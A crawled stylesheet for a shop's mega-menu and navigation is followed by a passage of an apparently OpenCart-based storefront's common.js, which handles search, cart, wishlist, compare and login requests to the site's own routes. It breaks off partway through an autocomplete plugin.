.mega-menu-category>.nav>li>a:after {
    content: "\0000BB";
    font-family: FontAwesome;
    display: inline-block;
    font-size: 12px;
    position: absolute;
    right: 8px;
    top: 10px;
    background: #e6e6e6;
    width: 20px;
    text-align: center;
    border-radius: 0;
    height: 20px;
    line-height: 18px;
    color: #091009;
    display: none
}

.mega-menu-category>.nav>li.nosub>a:after {
    display: none
}

.mega-menu-category>.nav>li.view-more-cat>a {
    border-bottom: 0
}

.mega-menu-category>.nav>li.view-more-cat>a:after {
    content: ""
}

.mega-menu-category>.nav>li.active>a,.mega-menu-category>.nav>li>a:focus,.mega-menu-category>.nav>li>a:hover {
    position: relative
}

.menu-hide {
    display: none!important
}

.wrap-popup {
    position: absolute;
    left: 0px;
    top: 120px;
    width: 100%;
    background: #fff;
	border: solid 2px #c2c2c2;
	border-top: 0px;
}

.wrap-popup.column2 {
    width: 400px
}

.wrap-popup.column1 {
    width: 300px;
}

.wrap-popup.column1:hover .mega-menu-category>ul>li.has-sub.wide.active a {
    background-color: red;
}

.popup {
    background-color: #fff;
    text-align: left;
    z-index: 1;
	padding: 20px 0;
}

.popup h3 {
    font-size: 14px;
    font-weight: 700;
    margin-top: 10px;
    margin-bottom: 4px;
    letter-spacing: normal;
    color: #333
}

.popup h3 a {
    color: #333
}

.popup .nav>li>a {
    font-size: 18px;
    color: #585858;
    padding: 1px 7px 1px 10px;
    letter-spacing: normal;
    font-weight: 400;
    text-transform: capitalize;
    line-height: 20px;
	text-align: center;
}

.popup .nav>li>a:focus,.popup .nav>li>a:hover {
    color: #b45132;
    background-color: transparent;
}

.box-banner {
    padding-bottom: 10px
}

.box-banner+.box-banner {
    margin-top: 10px
}

.box-banner:last-child {
    border-bottom: 0;
    padding-bottom: 0
}

.box-banner h3 {
    color: #fff;
    font-weight: 700;
    font-size: 22px;
    text-transform: uppercase;
    margin: 0
}

.box-banner .price-sale {
    color: #fff;
    font-size: 40px;
    line-height: 40px;
    font-weight: 300
}

.box-banner .price-sale sub,.box-banner .price-sale sup {
    font-size: 16px;
    font-weight: 700
}

.box-banner .price-sale sub {
    bottom: 3px;
    left: -22px
}

.box-banner .price-sale sup {
    top: -17px;
    left: -8px
}

.box-banner a {
    text-transform: capitalize;
    color: #fff;
    text-decoration: underline
}

.box-banner {
    position: relative
}

.box-banner .add-right {
    margin-top: 3px
}

.add-desc {
    position: absolute;
    top: 12%;
    left: 10%
}

.box-banner a:hover {
    color: #0083c1
}

.has-sep:before {
    position: absolute;
    content: "";
    top: 0;
    bottom: 0;
    left: -10px
}

.navbar-primary {
    background-color: #0083c1;
    margin: 0;
    border: 0
}

.navbar-brand {
    margin-top: 0;
    margin-bottom: 0
}

.navbar-primary .navbar-brand {
    color: #fff;
    font-weight: 700
}

.navbar-nav>li>a {
    color: #fff;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700
}

.nav .open>a,.nav .open>a:focus,.nav .open>a:hover,.navbar-nav>li.active>a,.navbar-nav>li>a:focus,.navbar-nav>li>a:hover {
    background-color: transparent;
    color: #000
}

.nav-container {
    margin: auto;
    position: relative;
}

.features-block {
    width: 100%;
    text-align: left;
}

.features-block a {
    color: #000;
    font-size: 18px;
	font-weight: 700;
    padding: 0 15px;
    border-radius: 0px;
    position: relative;
    text-transform: uppercase;
    display: inline-block;
    line-height: 36px;
    letter-spacing: 1px;
}

.features-block a:hover {
    color:  var(--primary-hover-color) !important;
    border-radius: 0;
}

.our-features-box>div>div>a:first-child {
}

.our-features-box>div>div>a:first-child:before {
}

@media (max-width: 1200px) {
    .our-features-box>div>div>a:first-child {
        margin-left: 0em;
    }
}

.dropdown-item {
    display: block!important;
    width: 100%;
    padding: .25rem 1.5rem;
    clear: both;
    font-weight: 400;
    color: #212529;
    text-align: inherit;
    white-space: nowrap;
    background-color: transparent;
    border: 0;
    font-size: 14px;
    border-top: 1px solid #eee;
    margin: 0!important
}

.dropdown-menu.show {
    top: 14px;
    padding: 0;
}

.mm-toggle-wrap {
    display: none
}

@media only screen and (max-width: 479px) and (min-width:320px) {
    .mm-toggle-wrap {
        display:inline-block;
        position: absolute;
        right: 10px;
        top: 19px
    }
}

span.btn-lateral a {
    padding: 0;
    margin: 0;
    border: none;
    color: #fff;
    background: #0072bb
}

.telefon-contact {
    float: right
}

.telefon-contact a {
    border-radius: 30px;
    font-size: 12px;
    color: #f3f3f3;
    font-weight: 600;

    border: 1px solid #ddd;
    color: #ff9800
}

@media (max-width: 991px) {
    .telefon-contact a {
        font-size:14px;
        padding: 2px 10px;
        position: relative;
        right: -25px;
        top: 1px
    }
}

.menu-desktop {

    position: relative;
    z-index: 33333;
    display: block;
}

#menunomobd {
    position: relative;
}

.show_menu {

    opacity: 1;
    margin-top: 0
}

.minify-header .menu-desktop {
    background-color: rgba(45,46,48,.87);
    padding: 0 0;
    margin-top: 5px;

    overflow: hidden;
    opacity: 0;
    margin-top: -15px;
    z-index: -4;
    position: relative
}

@media (max-width: 1199px) {
    .menu-desktop {
        padding:5px 0;
        display: none;
    }
}

@media (max-width: 1199px) {
    .desktop-show {
        display:none
    }
}

.minidisplay-show {
    display: none
}

@media (max-width: 991px) {
    .minidisplay-show {
        display:inline-flex;
        width: 100%;
        align-items: center
    }
}

.expandsub .open {
    color: red
}

.mobile-menu .expand:after {
    content: "\f068";
    position: absolute;
    transform: rotate(90deg);

    right: 10px
}

.mobile-menu .open:after {
    content: "\f068";
    position: absolute;
    transform: rotate(0);

}

.show {
    /* display: block */
}

.common-home .mega-menu-category.inchis {
    display: block;
}

.mega-menu-category.inchis {
    display: none
}

.left-menu-side {
    width: 25%
}

.right-menu-side {
    width: 75%
}

.cat2tilte {
    text-transform: none;
    font-size: 14px;
    display: block;
    margin: 1px 0 1px 0;
    font-weight: 600;

    background-color: transparent!important;
    color: black;
}

.cat2tilte:hover {
    color: #f95a09;

}

.cat2tilte:first-letter {
    text-transform: capitalize
}

.popup::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    background-color: #f5f5f5
}

.popup::-webkit-scrollbar {
    width: 10px;
    background-color: #f5f5f5
}

.popup::-webkit-scrollbar-thumb {
    background-color: #000;
    border: 2px solid #555
}

.mega-menu-category::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
    background-color: #f5f5f5
}

.mega-menu-category::-webkit-scrollbar {
    width: 10px;
    background-color: #f5f5f5
}

.mega-menu-category::-webkit-scrollbar-thumb {
    background-color: #000;
    border: 2px solid #555
}

.all-in-menu {
    /* column-rule: 1px groove #fff; */
    padding: 10px 10px;
}

@media (max-width: 1200px) {
    .all-in-menu {
        column-count: 2 !important;
        column-rule: 3px groove #ddd;
        padding: 10px 10px;
    }
}

.categ-ories {
    display: inline-block;
    padding-right: 0px;
    padding-left: 5px;
	width: 25%;
}

#menunomob .mega-menu-category > ul > li:last-child a {
    /* border-bottom: none; */
    /* background: #94b1a6; */
    /* color: #fff; */
    border-bottom: none;
}

.img_fundal {
    max-height: 340px;
    padding-right: 10px;
}

.inside-col {
    padding: 7px 0px 0px 0px;
}

.inside-col li a {
    color: #000;
    padding: 5px 0px !important;
}

.column-auto {
    max-width: 700px;
}

/* Start menu bar buton */
.menu_bars {
    display: inline-grid;
    align-items: center;
    width: 30px;
    height: 18px;
    margin-right: 10px;
}

.mbt {
    width: 100%;
    height: 2px;
    background: #f95a09;
    display: block;
}

.mbm {
    width: 85%;
    height: 2px;
    background: #f95a09;
    display: block;
}

.mbb {
    width: 55%;
    height: 2px;
    background: #f95a09;
    display: block;
}

/* End menu bar buton */
.menu_social_btns {
    float: right;
    margin-right: -5px;
}

.menu_social_btns a {
    padding: 5px 7px 5px 10px;
    margin: 0px;
    border: unset;
}

.menu_social_btns a:hover {
    border: unset;
    margin: 0;
    transform: scale(1.2);
}





.menu-list{
	display: inline-block;
}
.height60{
	height: 60px;
}
.mega-menu-title h3 a{
	color: #000;
	font-size: 18px;
	font-weight: 700;
	line-height: 96px;
}
.mega-menu-title h3 a:hover {
	color:  var(--primary-hover-color) !important;
}
.menu-desktop .colservicii .nav>li{
	width: 100%;
}
.buttonacasa{
    color: #000;
    font-size: 18px;
    font-weight: 700;
    padding: 0 15px;
    border-radius: 0px;
    position: relative;
    text-transform: uppercase;
    display: inline-block;
    line-height: 36px;
    letter-spacing: 1px;
}
.buttonacasa:hover {
    color: var(--primary-hover-color) !important;
    border-radius: 0;
}
.subcategoriemenualin{
	display: table;
	margin: 8px 34px;
	font-size: 15px;
    line-height: 26px;
    font-weight: 500;
    color: #000001;
	background-image: linear-gradient(#ff9d28,#ff9d28);
    background-position: 0 100%;
    background-repeat: no-repeat;
    background-size: 0 1px;
    transition: background-size 1s cubic-bezier(.22,.61,.36,1);
}
.subcategoriemenualin:hover{
	background-size: 100% 1px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.foartebune.ro/catalog/view/javascript/common.js
body_size: 3614
content:
function getURLVar(key) {
	var value = [];

	var query = String(document.location).split('?');

	if (query[1]) {
		var part = query[1].split('&');

		for (i = 0; i < part.length; i++) {
			var data = part[i].split('=');

			if (data[0] && data[1]) {
				value[data[0]] = data[1];
			}
		}

		if (value[key]) {
			return value[key];
		} else {
			return '';
		}
	}
}

function showSearch() {
    var e = document.getElementById("search")
      , t = document.getElementById("mobSearch");
    e.classList.toggle("show-search"),
    t.classList.toggle("fa-times")
}

$(document).ready(function() {
	// Highlight any found errors
	$('.text-danger').each(function() {
		var element = $(this).parent().parent();

		if (element.hasClass('form-group')) {
			element.addClass('has-error');
		}
	});

	// Currency
	$('#form-currency .currency-select').on('click', function(e) {
		e.preventDefault();

		$('#form-currency input[name=\'code\']').val($(this).attr('name'));

		$('#form-currency').submit();
	});

	// Language
	$('#form-language .language-select').on('click', function(e) {
		e.preventDefault();

		$('#form-language input[name=\'code\']').val($(this).attr('name'));

		$('#form-language').submit();
	});

	/* Search */
	$('#search input[name=\'search\']').parent().find('button').on('click', function() {
		url = $('base').attr('href') + 'cauta/';
		var search = $('header #search input[name=\'search\']').val();
		if (search) url += encodeURIComponent(search);
		location = url;
		
		/*
		var url = $('base').attr('href') + 'index.php?route=product/search';
		var value = $('header #search input[name=\'search\']').val();
		if (value) url += '&search=' + encodeURIComponent(value);
		location = url;
		*/
	});

	$('#search input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header #search input[name=\'search\']').parent().find('button').trigger('click');
			// $('header #search input[name=\'search\']').parent().find('button').trigger('click');
		}
	});

	// Menu
	$('#menu .dropdown-menu').each(function() {
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();

		var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());

		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 10) + 'px');
		}
	});

	// Product List
	$('#list-view').click(function() {
		$('#content .product-grid > .clearfix').remove();

		$('#content .row > .product-grid').attr('class', 'product-layout product-list col-12 px-0');
		$('#grid-view').removeClass('active');
		$('#list-view').addClass('active');

		localStorage.setItem('display', 'list');
	});

	// Product Grid
	$('#grid-view').click(function() {
		// What a shame bootstrap does not take into account dynamically loaded columns
		var cols = $('#column-right, #column-left').length;

		if (cols == 2) {
			$('#content .product-list').attr('class', 'product-layout product-grid col-6 col-md-4 col-lg-3 mb-5 px-0');
		} else if (cols == 1) {
			$('#content .product-list').attr('class', 'product-layout product-grid col-6 col-md-4 col-lg-3 mb-5 px-0');
		} else {
			$('#content .product-list').attr('class', 'product-layout product-grid col-6 col-md-4 col-lg-3 mb-5 px-0');
		}

		$('#list-view').removeClass('active');
		$('#grid-view').addClass('active');

		localStorage.setItem('display', 'grid');
	});

	if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}

	// Checkout
	$(document).on('keydown', '#collapse-checkout-option input[name=\'email\'], #collapse-checkout-option input[name=\'password\']', function(e) {
		if (e.keyCode == 13) {
			$('#collapse-checkout-option #button-login').trigger('click');
		}
	});

	// tooltips on hover
	$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

	// Makes tooltips work on ajax generated content
	$(document).ajaxStop(function() {
		$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});
	});
});

// Cart add remove functions
var cart = {
	'add': function(product_id, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			cache: false,
            dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				$('.alert-dismissible, .text-danger').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					
					
					afisarecartright();
					
					$('#addCartWishlist').modal('show');

					// Need to set timeout otherwise it wont update the total
					setTimeout(function () {
						$('#cart > button').html('<svg class="qodef-woo-dropdown-cart-opener" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 11.438 15" enable-background="new 0 0 11.438 15" xml:space="preserve"><g><path d="M0.466,14.633c-0.184-0.183-0.274-0.399-0.274-0.649V3.822c0-0.25,0.091-0.466,0.274-0.65 c0.183-0.183,0.399-0.274,0.649-0.274h1.848C2.981,2.128,3.261,1.474,3.8,0.935c0.539-0.539,1.184-0.808,1.934-0.808   c0.751,0,1.395,0.27,1.934,0.808c0.539,0.539,0.818,1.194,0.838,1.963h1.848c0.249,0,0.466,0.091,0.649,0.274   c0.183,0.184,0.274,0.4,0.274,0.65v10.162c0,0.25-0.092,0.467-0.274,0.649c-0.184,0.183-0.4,0.274-0.649,0.274H1.115   C0.865,14.907,0.648,14.815,0.466,14.633z M1.115,3.822v10.162h9.238V3.822H1.115z M3.887,2.898h3.695   c-0.02-0.52-0.207-0.957-0.563-1.313C6.663,1.229,6.234,1.05,5.734,1.05S4.805,1.229,4.449,1.584   C4.093,1.941,3.905,2.378,3.887,2.898z M4.017,5.54c-0.087-0.087-0.13-0.197-0.13-0.332s0.043-0.246,0.13-0.332   c0.086-0.087,0.197-0.13,0.332-0.13h2.771c0.135,0,0.246,0.043,0.333,0.13c0.086,0.086,0.13,0.197,0.13,0.332   S7.538,5.453,7.452,5.54c-0.087,0.086-0.198,0.13-0.333,0.13H4.349C4.213,5.669,4.103,5.626,4.017,5.54z"></path></g></svg><span id="cart-total"> ' + json['total'] + '</span>');
					}, 100);


					$('#cart > .menucartright').load('index.php?route=common/cart/info .menucartright > *');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'update': function(key, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/edit2',
			type: 'post',
			data: 'key=' + key + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			cache: false,
            dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<svg class="qodef-woo-dropdown-cart-opener" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 11.438 15" enable-background="new 0 0 11.438 15" xml:space="preserve"><g><path d="M0.466,14.633c-0.184-0.183-0.274-0.399-0.274-0.649V3.822c0-0.25,0.091-0.466,0.274-0.65 c0.183-0.183,0.399-0.274,0.649-0.274h1.848C2.981,2.128,3.261,1.474,3.8,0.935c0.539-0.539,1.184-0.808,1.934-0.808   c0.751,0,1.395,0.27,1.934,0.808c0.539,0.539,0.818,1.194,0.838,1.963h1.848c0.249,0,0.466,0.091,0.649,0.274   c0.183,0.184,0.274,0.4,0.274,0.65v10.162c0,0.25-0.092,0.467-0.274,0.649c-0.184,0.183-0.4,0.274-0.649,0.274H1.115   C0.865,14.907,0.648,14.815,0.466,14.633z M1.115,3.822v10.162h9.238V3.822H1.115z M3.887,2.898h3.695   c-0.02-0.52-0.207-0.957-0.563-1.313C6.663,1.229,6.234,1.05,5.734,1.05S4.805,1.229,4.449,1.584   C4.093,1.941,3.905,2.378,3.887,2.898z M4.017,5.54c-0.087-0.087-0.13-0.197-0.13-0.332s0.043-0.246,0.13-0.332   c0.086-0.087,0.197-0.13,0.332-0.13h2.771c0.135,0,0.246,0.043,0.333,0.13c0.086,0.086,0.13,0.197,0.13,0.332   S7.538,5.453,7.452,5.54c-0.087,0.086-0.198,0.13-0.333,0.13H4.349C4.213,5.669,4.103,5.626,4.017,5.54z"></path></g></svg><span id="cart-total"> ' + json['total'] + '</span>');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					setTimeout(function () {
						$('#cart > button').html('<svg class="qodef-woo-dropdown-cart-opener" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 11.438 15" enable-background="new 0 0 11.438 15" xml:space="preserve"><g><path d="M0.466,14.633c-0.184-0.183-0.274-0.399-0.274-0.649V3.822c0-0.25,0.091-0.466,0.274-0.65 c0.183-0.183,0.399-0.274,0.649-0.274h1.848C2.981,2.128,3.261,1.474,3.8,0.935c0.539-0.539,1.184-0.808,1.934-0.808   c0.751,0,1.395,0.27,1.934,0.808c0.539,0.539,0.818,1.194,0.838,1.963h1.848c0.249,0,0.466,0.091,0.649,0.274   c0.183,0.184,0.274,0.4,0.274,0.65v10.162c0,0.25-0.092,0.467-0.274,0.649c-0.184,0.183-0.4,0.274-0.649,0.274H1.115   C0.865,14.907,0.648,14.815,0.466,14.633z M1.115,3.822v10.162h9.238V3.822H1.115z M3.887,2.898h3.695   c-0.02-0.52-0.207-0.957-0.563-1.313C6.663,1.229,6.234,1.05,5.734,1.05S4.805,1.229,4.449,1.584   C4.093,1.941,3.905,2.378,3.887,2.898z M4.017,5.54c-0.087-0.087-0.13-0.197-0.13-0.332s0.043-0.246,0.13-0.332   c0.086-0.087,0.197-0.13,0.332-0.13h2.771c0.135,0,0.246,0.043,0.333,0.13c0.086,0.086,0.13,0.197,0.13,0.332   S7.538,5.453,7.452,5.54c-0.087,0.086-0.198,0.13-0.333,0.13H4.349C4.213,5.669,4.103,5.626,4.017,5.54z"></path></g></svg><span id="cart-total"> ' + json['total'] + '</span>');
					}, 100);


					$('#cart > .menucartright').load('index.php?route=common/cart/info .menucartright > *');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			cache: false,
            dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<svg class="qodef-woo-dropdown-cart-opener" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 11.438 15" enable-background="new 0 0 11.438 15" xml:space="preserve"><g><path d="M0.466,14.633c-0.184-0.183-0.274-0.399-0.274-0.649V3.822c0-0.25,0.091-0.466,0.274-0.65 c0.183-0.183,0.399-0.274,0.649-0.274h1.848C2.981,2.128,3.261,1.474,3.8,0.935c0.539-0.539,1.184-0.808,1.934-0.808   c0.751,0,1.395,0.27,1.934,0.808c0.539,0.539,0.818,1.194,0.838,1.963h1.848c0.249,0,0.466,0.091,0.649,0.274   c0.183,0.184,0.274,0.4,0.274,0.65v10.162c0,0.25-0.092,0.467-0.274,0.649c-0.184,0.183-0.4,0.274-0.649,0.274H1.115   C0.865,14.907,0.648,14.815,0.466,14.633z M1.115,3.822v10.162h9.238V3.822H1.115z M3.887,2.898h3.695   c-0.02-0.52-0.207-0.957-0.563-1.313C6.663,1.229,6.234,1.05,5.734,1.05S4.805,1.229,4.449,1.584   C4.093,1.941,3.905,2.378,3.887,2.898z M4.017,5.54c-0.087-0.087-0.13-0.197-0.13-0.332s0.043-0.246,0.13-0.332   c0.086-0.087,0.197-0.13,0.332-0.13h2.771c0.135,0,0.246,0.043,0.333,0.13c0.086,0.086,0.13,0.197,0.13,0.332   S7.538,5.453,7.452,5.54c-0.087,0.086-0.198,0.13-0.333,0.13H4.349C4.213,5.669,4.103,5.626,4.017,5.54z"></path></g></svg><span id="cart-total"> ' + json['total'] + '</span>');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					// Need to set timeout otherwise it wont update the total
					setTimeout(function () {
						$('#cart > button').html('<svg class="qodef-woo-dropdown-cart-opener" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 11.438 15" enable-background="new 0 0 11.438 15" xml:space="preserve"><g><path d="M0.466,14.633c-0.184-0.183-0.274-0.399-0.274-0.649V3.822c0-0.25,0.091-0.466,0.274-0.65 c0.183-0.183,0.399-0.274,0.649-0.274h1.848C2.981,2.128,3.261,1.474,3.8,0.935c0.539-0.539,1.184-0.808,1.934-0.808   c0.751,0,1.395,0.27,1.934,0.808c0.539,0.539,0.818,1.194,0.838,1.963h1.848c0.249,0,0.466,0.091,0.649,0.274   c0.183,0.184,0.274,0.4,0.274,0.65v10.162c0,0.25-0.092,0.467-0.274,0.649c-0.184,0.183-0.4,0.274-0.649,0.274H1.115   C0.865,14.907,0.648,14.815,0.466,14.633z M1.115,3.822v10.162h9.238V3.822H1.115z M3.887,2.898h3.695   c-0.02-0.52-0.207-0.957-0.563-1.313C6.663,1.229,6.234,1.05,5.734,1.05S4.805,1.229,4.449,1.584   C4.093,1.941,3.905,2.378,3.887,2.898z M4.017,5.54c-0.087-0.087-0.13-0.197-0.13-0.332s0.043-0.246,0.13-0.332   c0.086-0.087,0.197-0.13,0.332-0.13h2.771c0.135,0,0.246,0.043,0.333,0.13c0.086,0.086,0.13,0.197,0.13,0.332   S7.538,5.453,7.452,5.54c-0.087,0.086-0.198,0.13-0.333,0.13H4.349C4.213,5.669,4.103,5.626,4.017,5.54z"></path></g></svg><span id="cart-total"> ' + json['total'] + '</span>');
					}, 100);


					$('#cart > .menucartright').load('index.php?route=common/cart/info .menucartright > *');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

function login(){
	$.ajax({
		url: 'index.php?route=account/login/auth2',
		type: 'post',
		data: $('.cont-5 input[type="email"], .cont-5 input[type="password"]'),
		cache: false,
		dataType: 'json',
		beforeSend: function() {
			// $('#cart > button').button('loading');
			$('.f-eroare').addClass('d-none');
		},
		complete: function() {
			// $('#cart > button').button('reset');
		},
		success: function(json) {
			if(json.valid){
				// document.location.href = json.redirect;
				document.location.reload();
			}
			else{
				$('.f-eroare').removeClass('d-none');
				$('.f-eroare').html(json.eroare);
			};
		},
		error: function(xhr, ajaxOptions, thrownError) {
			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
}

function login2(){
	$.ajax({
		url: 'index.php?route=account/login/auth2',
		type: 'post',
		data: $('.cont-5m input[type="email"], .cont-5m input[type="password"]'),
		cache: false,
		dataType: 'json',
		beforeSend: function() {
			// $('#cart > button').button('loading');
			$('.f-eroare').addClass('d-none');
		},
		complete: function() {
			// $('#cart > button').button('reset');
		},
		success: function(json) {
			if(json.valid){
				// document.location.href = json.redirect;
				document.location.reload();
			}
			else{
				$('.f-eroare').removeClass('d-none');
				$('.f-eroare').html(json.eroare);
			};
		},
		error: function(xhr, ajaxOptions, thrownError) {
			alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
		}
	});
}

document.addEventListener("DOMContentLoaded", function(event) {
	$('.cont-5 input[type="email"]').on('keydown', function(event){
		if(event.keyCode==13) login();
	});
	$('.cont-5 input[type="password"]').on('keydown', function(event){
		if(event.keyCode==13) login();
	});
	$('.cont-5m input[type="email"]').on('keydown', function(event){
		if(event.keyCode==13) login2();
	});
	$('.cont-5m input[type="password"]').on('keydown', function(event){
		if(event.keyCode==13) login2();
	});
});

var voucher = {
	'add': function() {

	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			cache: false,
            dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<svg class="qodef-woo-dropdown-cart-opener" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24px" height="24px" viewBox="0 0 11.438 15" enable-background="new 0 0 11.438 15" xml:space="preserve"><g><path d="M0.466,14.633c-0.184-0.183-0.274-0.399-0.274-0.649V3.822c0-0.25,0.091-0.466,0.274-0.65 c0.183-0.183,0.399-0.274,0.649-0.274h1.848C2.981,2.128,3.261,1.474,3.8,0.935c0.539-0.539,1.184-0.808,1.934-0.808   c0.751,0,1.395,0.27,1.934,0.808c0.539,0.539,0.818,1.194,0.838,1.963h1.848c0.249,0,0.466,0.091,0.649,0.274   c0.183,0.184,0.274,0.4,0.274,0.65v10.162c0,0.25-0.092,0.467-0.274,0.649c-0.184,0.183-0.4,0.274-0.649,0.274H1.115   C0.865,14.907,0.648,14.815,0.466,14.633z M1.115,3.822v10.162h9.238V3.822H1.115z M3.887,2.898h3.695   c-0.02-0.52-0.207-0.957-0.563-1.313C6.663,1.229,6.234,1.05,5.734,1.05S4.805,1.229,4.449,1.584   C4.093,1.941,3.905,2.378,3.887,2.898z M4.017,5.54c-0.087-0.087-0.13-0.197-0.13-0.332s0.043-0.246,0.13-0.332   c0.086-0.087,0.197-0.13,0.332-0.13h2.771c0.135,0,0.246,0.043,0.333,0.13c0.086,0.086,0.13,0.197,0.13,0.332   S7.538,5.453,7.452,5.54c-0.087,0.086-0.198,0.13-0.333,0.13H4.349C4.213,5.669,4.103,5.626,4.017,5.54z"></path></g></svg><span id="cart-total"> ' + json['total'] + '</span>');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var wishlist = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=account/wishlist/add',
			type: 'post',
			data: 'product_id=' + product_id,
			cache: false,
            dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					//$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				}

				$('#wishlist-total span').html(json['total']);
				$('#wishlist-total').attr('title', json['total']);

				//$('html, body').animate({ scrollTop: 0 }, 'slow');
				
				$('#wishlistAdd').modal('show');
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

var compare = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=product/compare/add',
			type: 'post',
			data: 'product_id=' + product_id,
			cache: false,
            dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['success']) {
					$('#content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');

					$('#compare-total').html(json['total']);

					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

/* Agree to Terms */
$(document).delegate('.agree', 'click', function(e) {
	e.preventDefault();

	$('#modal-agree').remove();

	var element = this;

	$.ajax({
		url: $(element).attr('href'),
		type: 'get',
		dataType: 'html',
		success: function(data) {
			html  = '<div id="modal-agree" class="modal">';
			html += '  <div class="modal-dialog">';
			html += '    <div class="modal-content">';
			html += '      <div class="modal-header">';
			html += '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>';
			html += '        <h4 class="modal-title">' + $(element).text() + '</h4>';
			html += '      </div>';
			html += '      <div class="modal-body">' + data + '</div>';
			html += '    </div>';
			html += '  </div>';
			html += '</div>';

			$('body').append(html);

			$('#modal-agree').modal('show');
		}
	});
});

$('.address-card input[type="radio"]').on('change', function() {
    if(this.checked) {
    $(".address-card").removeClass("active");

        $(this).parent().parent().parent().addClass("active");
    }
});

// Autocomplete */
(function($) {
	$.fn.autocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();

			$.extend(this, option);

			$(this).attr('autocomplete', 'off');

			// Focus
			$(this).on('focus', function() {
				this.request();
			});

			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);
			});

			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}
			});

			// Click
			this.click = function(event) {
				event.preventDefault();

				value = $(event.target).parent().attr('data-value');

				if (value && this.items[value]) {
